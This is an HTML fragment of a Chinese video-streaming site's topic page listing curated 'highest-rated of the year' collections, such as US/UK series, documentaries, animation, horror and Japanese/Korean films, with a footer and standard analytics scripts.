	<a class="topiclist_thumb lazyload" href="/topicdetail-38/" title="年度评分最高英美新剧" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/82e67a31a722f92680d0040b6435fbdd.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/82e67a31a722f92680d0040b6435fbdd.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;10个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-38/" title="年度评分最高英美新剧">年度评分最高英美新剧</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-34/" title="年度评分最高英美续订剧" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/7972b22bea87f1931e7414cf3c314233.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/7972b22bea87f1931e7414cf3c314233.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;10个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-34/" title="年度评分最高英美续订剧">年度评分最高英美续订剧</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-36/" title="年度评分最高纪录片" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/d89e0aa2552ab68782396d26e678080c.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/d89e0aa2552ab68782396d26e678080c.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;7个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-36/" title="年度评分最高纪录片">年度评分最高纪录片</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-35/" title="年度评分最高动画" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/553c0efd16882f164895c812b9027b50.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/553c0efd16882f164895c812b9027b50.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;10个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-35/" title="年度评分最高动画">年度评分最高动画</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-40/" title="年度评分最高恐怖片" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/0bd244dc9058a6021aa016b3cc0cc516.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/0bd244dc9058a6021aa016b3cc0cc516.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;5个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-40/" title="年度评分最高恐怖片">年度评分最高恐怖片</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-42/" title="年度评分最高日本/韩国电影" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/60323012799e896a2609fe9ada42921f.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/60323012799e896a2609fe9ada42921f.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;15个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-42/" title="年度评分最高日本/韩国电影">年度评分最高日本/韩国电影</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-43/" title="年度冷门佳片" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/9184324bdc190a7c79d3cc91effabf93.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/9184324bdc190a7c79d3cc91effabf93.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;7个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-43/" title="年度冷门佳片">年度冷门佳片</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
					 
			</ul>
			<!-- end 列表 -->
         <div class="general_pagination mdui-m-t-3" style="opacity: 1; width: auto; overflow: hidden;">
   <div class="ui pagination menu">
      <a class="icon item" href="/topic-1/">
         <i class="mdui-icon material-icons">chevron_left</i>
      </a>
              <a class="active item" href="javascript:;" title="第1页">1</a>
              <a class="icon item" href="/topic-1/">
         <i class="mdui-icon material-icons">chevron_right</i>
      </a>
      </div>
</div>
<!-- 翻页-->
       </div>
      </div>
    </div>   
  
   <footer class="footer_root">
   <div class="mdui-m-t-1">
      
   <!--<div style="font-size:14px" class="mdui-m-t-3">温馨提示:-->
<!--   <a href="https://weibo.com/u/7492378790" style="display:inline-block; margin-left:5px; position:relative; top:-3px;" target="_blank" title="筷子微博"><img alt="筷子微博" src="http://www.sinaimg.cn/blog/developer/wiki/LOGO_24x24.png" style="-->
<!--    vertical-align: middle;-->
<!--"></a>-->
<p>
    <a style="color: #888;font-size: 12px;text-decoration:none" href="user.html">用户协议</a>
    <a style="color: #888;margin-left: 10px;font-size: 12px;text-decoration:none" href="refund.html">退费协议</a>
    <a style="color: #888;margin-left: 10px;font-size: 12px;text-decoration:none" href="privacy.html">隐私协议</a>
    <a style="color: #888;margin-left: 10px;font-size: 12px;text-decoration:none" href="about_us.html">投诉建议</a>
</p>
            </div>
   <p>
      所有资源来自互联网，如果有侵犯你的权益请联系，kuaizitv@gmail.com   </p>

      

   <div>

</div>
   <div style="margin-bottom:10px"></div>
   <div style="color:#aaa">Copyright ©  kuaizi.cc All Rights Reserved. <a href="https://beian.miit.gov.cn/" style="text-decoration: none;color:#aaa"> 
   皖ICP备2022006548号</a></div>
</footer>


<script>
    /*$(".net_cds").each(function(){
     var img = $(this).find('img').attr('src');
     if(img){
         $(this).css('background-image','url('+img+')')
     }
     
  });*/
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c2a21a798210bf752252a1b170da821";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
   (function(){
      var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
      document.write('<script src="' + src + '" id="sozz"><\/script>');
   })();
</script>



</body>
</html>
 